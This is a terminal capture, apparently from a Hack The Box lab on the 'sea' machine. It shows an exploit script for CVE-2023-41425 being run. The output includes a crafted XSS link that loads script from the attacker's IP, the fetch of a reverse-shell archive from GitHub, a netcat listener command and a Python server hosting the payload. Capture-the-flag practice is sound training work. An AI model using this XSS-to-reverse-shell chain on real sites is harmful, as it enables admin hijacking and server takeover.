 ┌──(kali㉿kali)-[~/…/htb/machines/sea/CVE-2023-41425]
└─$ ./exploit.py -u http://sea.htb/loginURL -i 10.10.16.84 -p 4321
================================================================
# Autor      : Insomnia (Jacob S.)
# IG         : insomnia.py
# X          : @insomniadev_
# Github     : https://github.com/insomnia-jacob
================================================================
[+]The zip file will be downloaded from the host:    https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip
[+] File created:  xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 4321
[+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.84:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...